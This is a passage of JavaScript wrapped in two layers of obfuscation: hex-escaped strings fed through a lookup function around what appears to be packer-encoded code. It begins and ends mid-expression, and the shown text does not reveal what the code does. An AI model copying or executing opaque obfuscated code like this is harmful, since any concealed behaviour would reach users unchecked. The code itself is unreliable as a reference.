65')+_0x5ea9f6('\x30\x78\x37\x65\x31')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x39\x63\x32')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x39\x38\x36')+_0x5ea9f6('\x30\x78\x31\x30\x37\x33')+_0x5ea9f6('\x30\x78\x64\x37\x61')+'\x68\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x6f'+_0x5ea9f6('\x30\x78\x38\x62\x39')+_0x5ea9f6('\x30\x78\x65\x65\x33')+'\x5c\x69\x5c\x5c\x6e\x5c\x27\x29\x2b\x5c'+_0x5ea9f6('\x30\x78\x32\x31\x31')+_0x5ea9f6('\x30\x78\x61\x37\x39')+'\x32\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e'+_0x5ea9f6('\x30\x78\x62\x34\x34')+_0x5ea9f6('\x30\x78\x66\x63\x38')+_0x5ea9f6('\x30\x78\x64\x36\x32')+_0x5ea9f6('\x30\x78\x31\x32\x38\x64')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x38\x34\x37')+_0x5ea9f6('\x30\x78\x66\x62\x38')+_0x5ea9f6('\x30\x78\x31\x31\x34\x30')+_0x5ea9f6('\x30\x78\x33\x33\x39')+'\x63\x5c\x27\x2b\x46\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x38\x39\x63')+_0x5ea9f6('\x30\x78\x39\x36\x62')+_0x5ea9f6('\x30\x78\x63\x30\x63')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x34\x63\x61')+'\x29\x2b\x5c\x27\x5c\x5c\x37\x5c\x27\x5d'+'\x28\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+'\x32\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x69'+'\x5c\x27\x29\x2c\x46\x28\x5c\x27\x5c\x5c'+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x33'+_0x5ea9f6('\x30\x78\x62\x36\x34')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x65\x39\x65')+_0x5ea9f6('\x30\x78\x35\x63\x36')+_0x5ea9f6('\x30\x78\x66\x31\x38')+_0x5ea9f6('\x30\x78\x65\x62\x63')+_0x5ea9f6('\x30\x78\x31\x33\x35\x33')+_0x5ea9f6('\x30\x78\x32\x62\x36')+_0x5ea9f6('\x30\x78\x36\x32\x63')+_0x5ea9f6('\x30\x78\x36\x36\x36')+_0x5ea9f6('\x30\x78\x38\x62\x35')+_0x5ea9f6('\x30\x78\x35\x63\x36')+_0x5ea9f6('\x30\x78\x31\x32\x31\x63')+_0x5ea9f6('\x30\x78\x37\x39\x30')+_0x5ea9f6('\x30\x78\x34\x66\x31')+_0x5ea9f6('\x30\x78\x65\x39\x34')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x38\x35\x63')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+'\x5c\x35\x5c\x5c\x35\x5c\x5c\x74\x5c\x27'+_0x5ea9f6('\x30\x78\x36\x66\x32')+_0x5ea9f6('\x30\x78\x31\x31\x66\x38')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x61\x65\x61')+_0x5ea9f6('\x30\x78\x65\x31\x38')+_0x5ea9f6('\x30\x78\x31\x30\x32\x33')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+'\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x27\x29\x5d'+_0x5ea9f6('\x30\x78\x37\x31\x39')+_0x5ea9f6('\x30\x78\x65\x65\x64')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x36\x35\x35')+_0x5ea9f6('\x30\x78\x62\x33\x64')+_0x5ea9f6('\x30\x78\x62\x66\x61')+_0x5ea9f6('\x30\x78\x31\x31\x63\x64')+_0x5ea9f6('\x30\x78\x66\x37\x35')+_0x5ea9f6('\x30\x78\x38\x39\x36')+'\x5c\x32\x5c\x5c\x35\x5c\x5c\x6d\x5c\x5c'+_0x5ea9f6('\x30\x78\x37\x38\x39')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+'\x5c\x5c\x76\x5c\x5c\x66\x5c\x27\x29\x2b'+_0x5ea9f6('\x30\x78\x39\x33\x63')+'\x29\x5b\x5c\x27\x5c\x5c\x66\x5c\x5c\x36'+_0x5ea9f6('\x30\x78\x63\x31\x61')+'\x31\x6e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x61\x66')+_0x5ea9f6('\x30\x78\x35\x39\x65')+_0x5ea9f6('\x30\x78\x38\x39\x64')+_0x5ea9f6('\x30\x78\x34\x64\x62')+_0x5ea9f6('\x30\x78\x33\x31\x62')+_0x5ea9f6('\x30\x78\x33\x61\x34')+_0x5ea9f6('\x30\x78\x62\x64\x37')+_0x5ea9f6('\x30\x78\x32\x64\x62')+'\x5c\x5c\x76\x5c\x27\x29\x5d\x28\x31\x6e'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x63\x37\x35')+_0x5ea9f6('\x30\x78\x33\x32\x33')+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x69\x5c')+(_0x5ea9f6('\x30\x78\x31\x30\x31\x61')+'\x38\x61\x5b\x31\x6e\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x32\x64\x62')+_0x5ea9f6('\x30\x78\x34\x65\x34')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x64\x38\x66')+_0x5ea9f6('\x30\x78\x31\x31\x38\x61')+_0x5ea9f6('\x30\x78\x37\x65\x61')+_0x5ea9f6('\x30\x78\x38\x34\x34')+_0x5ea9f6('\x30\x78\x33\x33\x32')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x35\x62')+_0x5ea9f6('\x30\x78\x61\x35\x36')+_0x5ea9f6('\x30\x78\x39\x65\x33')+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x31\x30\x61\x36')+'\x6e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x64\x66\x31')+_0x5ea9f6('\x30\x78\x34\x64\x63')+_0x5ea9f6('\x30\x78\x37\x62\x38')+_0x5ea9f6('\x30\x78\x62\x30\x32')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x37\x36\x31')+_0x5ea9f6('\x30\x78\x37\x64\x35')+'\x5c\x32\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x33\x30\x62')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c'+_0x5ea9f6('\x30\x78\x39\x32\x39')+_0x5ea9f6('\x30\x78\x39\x33\x31')+_0x5ea9f6('\x30\x78\x37\x32\x30')+_0x5ea9f6('\x30\x78\x64\x39\x37')+_0x5ea9f6('\x30\x78\x39\x30\x37')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x31\x30\x37\x31')+_0x5ea9f6('\x30\x78\x34\x36\x61')+_0x5ea9f6('\x30\x78\x31\x63\x32')+_0x5ea9f6('\x30\x78\x31\x33\x33\x31')+_0x5ea9f6('\x30\x78\x31\x36\x62')+_0x5ea9f6('\x30\x78\x63\x66\x30')+_0x5ea9f6('\x30\x78\x64\x61\x34')+_0x5ea9f6('\x30\x78\x38\x34\x30')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+'\x5c\x5c\x36\x5c\x5c\x75\x5c\x27\x29\x29'+'\x2c\x38\x39\x7d\x29\x3b\x4f\x20\x36\x75'+_0x5ea9f6('\x30\x78\x39\x39\x31')+_0x5ea9f6('\x30\x78\x61\x32\x39')+_0x5ea9f6('\x30\x78\x61\x35\x31')+_0x5ea9f6('\x30\x78\x64\x34\x39')+_0x5ea9f6('\x30\x78\x39\x64\x65')+_0x5ea9f6('\x30\x78\x31\x32\x39\x63')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x38\x61\x37')+_0x5ea9f6('\x30\x78\x61\x63\x32')+_0x5ea9f6('\x30\x78\x31\x31\x64\x39')+_0x5ea9f6('\x30\x78\x36\x61\x64')+'\x5c\x5c\x61\x5c\x27\x29\x5d\x5b\x33\x30'+_0x5ea9f6('\x30\x78\x63\x32\x63')+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x69\x5c'+'\x5c\x75\x5c\x27\x29\x5d\x3d\x3d\x31\x73'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x27'+_0x5ea9f6('\x30\x78\x34\x37\x30')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x31\x31\x65\x34')+_0x5ea9f6('\x30\x78\x37\x33\x65')+_0x5ea9f6('\x30\x78\x66\x30\x36')+'\x5c\x4c\x5c\x27\x29\x7b\x42\x20\x33\x35'+'\x3d\x38\x33\x5b\x5c\x27\x5c\x5c\x34\x5c'+_0x5ea9f6('\x30\x78\x63\x63\x65')+_0x5ea9f6('\x30\x78\x31\x31\x66\x35')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x61\x39\x37')+_0x5ea9f6('\x30\x78\x31\x32\x38\x61')+_0x5ea9f6('\x30\x78\x39\x61\x36')+'\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x37'+'\x5c\x27\x5d\x28\x5a\x29\x21\x3d\x3d\x5c'+'\x27\x5c\x5c\x31\x46\x5c\x27\x29\x7b\x42'+_0x5ea9f6('\x30\x78\x61\x36\x35')+_0x5ea9f6('\x30\x78\x63\x39\x36')+_0x5ea9f6('\x30\x78\x66\x62\x34')+_0x5ea9f6('\x30\x78\x35\x38\x35')+_0x5ea9f6('\x30\x78\x31\x30\x36\x61')+_0x5ea9f6('\x30\x78\x64\x33\x36')+_0x5ea9f6('\x30\x78\x33\x35\x33')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x62\x32\x38')+'\x5a\x29\x3d\x3d\x3d\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x66\x35\x30')+_0x5ea9f6('\x30\x78\x33\x37\x35')+'\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x33'+_0x5ea9f6('\x30\x78\x65\x32\x63')+_0x5ea9f6('\x30\x78\x61\x31\x36')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x69'+_0x5ea9f6('\x30\x78\x38\x39\x34')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x31\x33\x30\x37')+'\x29\x2b\x5c\x27\x5c\x5c\x49\x5c\x5c\x38'+_0x5ea9f6('\x30\x78\x31\x31\x65\x38')+'\x5c\x6f\x5c\x5c\x34\x5c\x5c\x6b\x5c\x5c'+_0x5ea9f6('\x30\x78\x65\x38\x33'))+('\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+'\x33\x5c\x5c\x62\x5c\x5c\x66\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x36\x64\x31')+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x37\x32\x34')+_0x5ea9f6('\x30\x78\x33\x66\x63')+_0x5ea9f6('\x30\x78\x31\x34\x37')+'\x31\x73\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+'\x32\x5c\x5c\x62\x5c\x5c\x34\x5c\x5c\x34'+'\x5c\x27\x29\x5d\x28\x33\x47\x5b\x31\x73'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x35\x5c\x5c\x33\x5c\x5c\x76\x5c\x27'+_0x5ea9f6('\x30\x78\x37\x38\x61')+_0x5ea9f6('\x30\x78\x35\x39\x36')+_0x5ea9f6('\x30\x78\x31\x32\x61\x31')+'\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x66\x63\x61')+_0x5ea9f6('\x30\x78\x38\x61\x62')+_0x5ea9f6('\x30\x78\x36\x34\x65')+'\x27\x29\x5d\x28\x34\x6b\x5b\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x36\x65')+_0x5ea9f6('\x30\x78\x35\x35\x33')+_0x5ea9f6('\x30\x78\x31\x33\x35\x37')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x36\x62\x30')+'\x29\x29\x29\x7d\x58\x7b\x42\x20\x37\x34'+_0x5ea9f6('\x30\x78\x36\x66\x61')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x35\x5c\x5c\x71\x5c\x5c\x61\x5c\x27'+_0x5ea9f6('\x30\x78\x31\x37\x66')+'\x5c\x79\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c'+_0x5ea9f6('\x30\x78\x62\x65\x66')+'\x38\x20\x37\x34\x7d\x4f\x20\x36\x6a\x28'+_0x5ea9f6('\x30\x78\x31\x33\x35\x64')+_0x5ea9f6('\x30\x78\x65\x62\x36')+_0x5ea9f6('\x30\x78\x35\x66\x39')+_0x5ea9f6('\x30\x78\x38\x36\x64')+'\x27\x29\x21\x3d\x3d\x31\x47\x28\x5c\x27'+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x35\x38\x63')+_0x5ea9f6('\x30\x78\x34\x37\x35')+_0x5ea9f6('\x30\x78\x34\x37\x33')+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x36\x5c'+_0x5ea9f6('\x30\x78\x37\x62\x37')+_0x5ea9f6('\x30\x78\x65\x66\x62')+_0x5ea9f6('\x30\x78\x39\x38\x39')+_0x5ea9f6('\x30\x78\x34\x66\x35')+_0x5ea9f6('\x30\x78\x31\x33\x30\x64')+_0x5ea9f6('\x30\x78\x31\x30\x62\x39')+_0x5ea9f6('\x30\x78\x31\x30\x61\x62')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x63\x34\x63')+_0x5ea9f6('\x30\x78\x31\x32\x61\x36')+_0x5ea9f6('\x30\x78\x34\x34\x63')+_0x5ea9f6('\x30\x78\x62\x38\x39')+'\x6e\x5c\x5c\x31\x5c\x27\x29\x5d\x28\x38'+_0x5ea9f6('\x30\x78\x62\x34\x32')+_0x5ea9f6('\x30\x78\x33\x33\x31')+_0x5ea9f6('\x30\x78\x34\x64\x37')+_0x5ea9f6('\x30\x78\x37\x39\x39')+_0x5ea9f6('\x30\x78\x35\x66\x39')+_0x5ea9f6('\x30\x78\x37\x32\x61')+'\x27\x29\x2b\x31\x47\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x66\x63')+_0x5ea9f6('\x30\x78\x37\x66\x34')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x62\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x64\x66\x39')+_0x5ea9f6('\x30\x78\x63\x63\x38')+_0x5ea9f6('\x30\x78\x31\x33\x37\x38')+_0x5ea9f6('\x30\x78\x35\x66\x39')+_0x5ea9f6('\x30\x78\x34\x30\x33')+_0x5ea9f6('\x30\x78\x66\x62\x63')+_0x5ea9f6('\x30\x78\x31\x30\x64\x31')+_0x5ea9f6('\x30\x78\x35\x33\x64')+_0x5ea9f6('\x30\x78\x62\x62\x32')+_0x5ea9f6('\x30\x78\x36\x34\x61')+_0x5ea9f6('\x30\x78\x66\x30\x30')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x64\x65\x64')+_0x5ea9f6('\x30\x78\x31\x32\x31\x64')+_0x5ea9f6('\x30\x78\x31\x31\x36\x30')+_0x5ea9f6('\x30\x78\x62\x31\x65')+_0x5ea9f6('\x30\x78\x31\x32\x63\x65')+_0x5ea9f6('\x30\x78\x38\x33\x66')+_0x5ea9f6('\x30\x78\x31\x32\x37\x31')+_0x5ea9f6('\x30\x78\x62\x38\x31')+_0x5ea9f6('\x30\x78\x31\x32\x62\x30')+_0x5ea9f6('\x30\x78\x38\x66\x32')+_0x5ea9f6('\x30\x78\x32\x64\x30')+_0x5ea9f6('\x30\x78\x63\x66\x38')+'\x70\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x72'+_0x5ea9f6('\x30\x78\x63\x30\x64')+'\x5c\x38\x5c\x27\x2b\x33\x64\x28\x5c\x27'+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x62\x64\x38')+_0x5ea9f6('\x30\x78\x62\x38\x31')+_0x5ea9f6('\x30\x78\x31\x36\x63')+_0x5ea9f6('\x30\x78\x31\x31\x34\x38')+_0x5ea9f6('\x30\x78\x61\x32\x66'))+('\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x44\x5c'+_0x5ea9f6('\x30\x78\x65\x62\x38')+_0x5ea9f6('\x30\x78\x39\x63\x61')+_0x5ea9f6('\x30\x78\x64\x35\x65')+'\x37\x30\x5b\x36\x58\x5d\x5b\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x32\x35\x37')+_0x5ea9f6('\x30\x78\x61\x39\x38')+_0x5ea9f6('\x30\x78\x31\x33\x36\x31')+_0x5ea9f6('\x30\x78\x32\x62\x61')+_0x5ea9f6('\x30\x78\x62\x63\x66')+_0x5ea9f6('\x30\x78\x31\x31\x32\x63')+'\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x75\x5c'+_0x5ea9f6('\x30\x78\x36\x36\x65')+_0x5ea9f6('\x30\x78\x32\x39\x65')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x61\x37\x61')+_0x5ea9f6('\x30\x78\x39\x65\x38')+_0x5ea9f6('\x30\x78\x32\x64\x32')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x61\x36\x36')+_0x5ea9f6('\x30\x78\x31\x30\x30\x33')+_0x5ea9f6('\x30\x78\x31\x32\x61\x66')+_0x5ea9f6('\x30\x78\x31\x31\x31\x64')+_0x5ea9f6('\x30\x78\x35\x36\x36')+_0x5ea9f6('\x30\x78\x62\x34\x35')+'\x55\x2c\x36\x73\x3d\x32\x45\x28\x5c\x27'+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x38\x34\x37')+_0x5ea9f6('\x30\x78\x38\x32\x30')+_0x5ea9f6('\x30\x78\x37\x64\x36')+_0x5ea9f6('\x30\x78\x63\x63\x33')+_0x5ea9f6('\x30\x78\x32\x33\x62')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x66\x65\x34')+_0x5ea9f6('\x30\x78\x32\x31\x35')+_0x5ea9f6('\x30\x78\x66\x34\x63')+_0x5ea9f6('\x30\x78\x65\x64\x66')+_0x5ea9f6('\x30\x78\x34\x31\x66')+_0x5ea9f6('\x30\x78\x33\x32\x66')+_0x5ea9f6('\x30\x78\x31\x38\x30')+_0x5ea9f6('\x30\x78\x63\x30\x62')+_0x5ea9f6('\x30\x78\x66\x62\x36')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x30\x31\x66')+'\x29\x29\x7b\x42\x20\x36\x71\x3d\x24\x28'+'\x31\x6a\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x64\x32')+_0x5ea9f6('\x30\x78\x31\x30\x61\x37')+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x32\x64\x39')+'\x36\x72\x29\x2c\x32\x4e\x3d\x36\x71\x5b'+_0x5ea9f6('\x30\x78\x64\x36\x39')+_0x5ea9f6('\x30\x78\x36\x61\x33')+_0x5ea9f6('\x30\x78\x61\x61\x65')+_0x5ea9f6('\x30\x78\x39\x37\x63')+'\x5c\x66\x5c\x5c\x66\x5c\x27\x29\x29\x5b'+'\x5c\x27\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c'+_0x5ea9f6('\x30\x78\x34\x34\x37')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x35\x5c\x5c\x62\x5c\x5c\x6d\x5c\x27'+_0x5ea9f6('\x30\x78\x65\x36\x37')+_0x5ea9f6('\x30\x78\x61\x35\x32')+_0x5ea9f6('\x30\x78\x32\x61\x33')+_0x5ea9f6('\x30\x78\x32\x33\x31')+_0x5ea9f6('\x30\x78\x63\x39\x37')+'\x7c\x7c\x5a\x2c\x34\x74\x3d\x32\x4e\x5b'+_0x5ea9f6('\x30\x78\x31\x66\x30')+_0x5ea9f6('\x30\x78\x61\x38\x35')+'\x6b\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x32'+'\x5c\x5c\x31\x41\x5c\x27\x2b\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x38\x64\x39')+_0x5ea9f6('\x30\x78\x34\x34\x32')+_0x5ea9f6('\x30\x78\x31\x30\x35\x34')+_0x5ea9f6('\x30\x78\x64\x36\x39')+_0x5ea9f6('\x30\x78\x62\x31\x31')+_0x5ea9f6('\x30\x78\x66\x65\x39')+_0x5ea9f6('\x30\x78\x36\x39\x35')+'\x5c\x38\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c'+_0x5ea9f6('\x30\x78\x65\x62\x31')+_0x5ea9f6('\x30\x78\x31\x32\x64\x34')+_0x5ea9f6('\x30\x78\x31\x32\x34\x32')+_0x5ea9f6('\x30\x78\x32\x30\x31')+_0x5ea9f6('\x30\x78\x36\x66\x31')+_0x5ea9f6('\x30\x78\x32\x61\x64')+_0x5ea9f6('\x30\x78\x31\x32\x64\x39')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x63\x64')+_0x5ea9f6('\x30\x78\x65\x62\x64')+_0x5ea9f6('\x30\x78\x34\x62\x39')+'\x4f\x5b\x31\x6a\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x36\x34\x61')+_0x5ea9f6('\x30\x78\x33\x39\x36')+_0x5ea9f6('\x30\x78\x33\x66\x61')+_0x5ea9f6('\x30\x78\x37\x64\x32')+_0x5ea9f6('\x30\x78\x31\x33\x36\x64')+'\x28\x31\x6a\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x39\x34\x39')+_0x5ea9f6('\x30\x78\x64\x62\x61')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x64\x63\x65'))+('\x3f\x32\x4f\x3d\x31\x6a\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x62\x38\x39')+'\x69\x5c\x5c\x6d\x5c\x27\x29\x2b\x31\x6a'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x63\x62\x62')+_0x5ea9f6('\x30\x78\x65\x62\x65')+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x31\x37\x62')+_0x5ea9f6('\x30\x78\x39\x61\x66')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x62\x64\x32')+_0x5ea9f6('\x30\x78\x37\x32\x33')+'\x5c\x27\x29\x29\x2c\x39\x74\x5b\x31\x6a'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x32\x63\x38')+_0x5ea9f6('\x30\x78\x64\x36\x35')+_0x5ea9f6('\x30\x78\x36\x39\x66')+_0x5ea9f6('\x30\x78\x33\x65\x30')+_0x5ea9f6('\x30\x78\x38\x33\x61')+'\x6a\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x31\x31\x30\x32')+_0x5ea9f6('\x30\x78\x37\x30\x38')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x66\x34\x66')+_0x5ea9f6('\x30\x78\x64\x33\x66')+_0x5ea9f6('\x30\x78\x33\x66\x31')+_0x5ea9f6('\x30\x78\x36\x36\x34')+_0x5ea9f6('\x30\x78\x36\x63\x64')+_0x5ea9f6('\x30\x78\x66\x31\x63')+_0x5ea9f6('\x30\x78\x61\x35\x32')+_0x5ea9f6('\x30\x78\x65\x30\x37')+_0x5ea9f6('\x30\x78\x64\x64\x34')+_0x5ea9f6('\x30\x78\x31\x38\x34')+'\x5b\x33\x70\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x39\x31')+_0x5ea9f6('\x30\x78\x63\x37\x31')+'\x6e\x3f\x33\x6a\x5b\x33\x70\x28\x5c\x27'+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x32\x66')+_0x5ea9f6('\x30\x78\x63\x66\x36')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x35\x5c\x5c\x74\x5c\x5c\x76\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x37\x37\x35')+_0x5ea9f6('\x30\x78\x33\x62\x35')+_0x5ea9f6('\x30\x78\x37\x66\x33')+_0x5ea9f6('\x30\x78\x65\x33\x39')+'\x73\x3d\x31\x6a\x2c\x34\x6e\x3d\x7b\x7d'+_0x5ea9f6('\x30\x78\x38\x61\x39')+_0x5ea9f6('\x30\x78\x33\x32\x34')+_0x5ea9f6('\x30\x78\x38\x66\x39')+_0x5ea9f6('\x30\x78\x35\x62\x32')+'\x39\x65\x28\x34\x73\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x64\x31')+_0x5ea9f6('\x30\x78\x62\x34\x36')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x32\x35\x31')+'\x29\x5d\x28\x34\x6e\x2c\x33\x73\x29\x7d'+'\x29\x7d\x7d\x4f\x20\x36\x76\x28\x33\x79'+'\x2c\x33\x78\x2c\x32\x49\x29\x7b\x42\x20'+_0x5ea9f6('\x30\x78\x39\x66\x31')+_0x5ea9f6('\x30\x78\x31\x32\x39\x62')+_0x5ea9f6('\x30\x78\x36\x61\x30')+'\x3d\x51\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x66\x61\x39')+_0x5ea9f6('\x30\x78\x38\x33\x62')+'\x33\x79\x5b\x33\x78\x5d\x5b\x5c\x27\x5c'+'\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c'+_0x5ea9f6('\x30\x78\x34\x35\x62')+_0x5ea9f6('\x30\x78\x63\x61\x64')+_0x5ea9f6('\x30\x78\x31\x32\x34\x64')+_0x5ea9f6('\x30\x78\x34\x37\x61')+_0x5ea9f6('\x30\x78\x34\x39\x64')+_0x5ea9f6('\x30\x78\x65\x65\x39')+_0x5ea9f6('\x30\x78\x31\x32\x65\x35')+_0x5ea9f6('\x30\x78\x31\x32\x64\x66')+_0x5ea9f6('\x30\x78\x37\x33\x64')+_0x5ea9f6('\x30\x78\x39\x64\x37')+_0x5ea9f6('\x30\x78\x62\x35\x62')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x35\x33\x35')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x32\x34\x38')+_0x5ea9f6('\x30\x78\x61\x66\x36')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c'+_0x5ea9f6('\x30\x78\x38\x38\x65')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x34\x30\x34')+_0x5ea9f6('\x30\x78\x65\x38\x30')+_0x5ea9f6('\x30\x78\x31\x32\x61\x39')+'\x5c\x35\x5c\x27\x29\x3f\x33\x75\x3d\x33'+_0x5ea9f6('\x30\x78\x36\x30\x61')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x31\x30\x30\x32')+_0x5ea9f6('\x30\x78\x35\x32\x31')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x5ea9f6('\x30\x78\x36\x66\x30')+_0x5ea9f6('\x30\x78\x31\x32\x65\x39')+_0x5ea9f6('\x30\x78\x38\x65\x31')+'\x36\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6c'+_0x5ea9f6('\x30\x78\x31\x31\x33\x35'))+(_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x33\x64\x65')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x37\x37\x32')+_0x5ea9f6('\x30\x78\x33\x66\x37')+_0x5ea9f6('\x30\x78\x61\x35\x62')+_0x5ea9f6('\x30\x78\x39\x38\x63')+_0x5ea9f6('\x30\x78\x38\x65\x39')+_0x5ea9f6('\x30\x78\x32\x66\x66')+_0x5ea9f6('\x30\x78\x36\x30\x32')+'\x5c\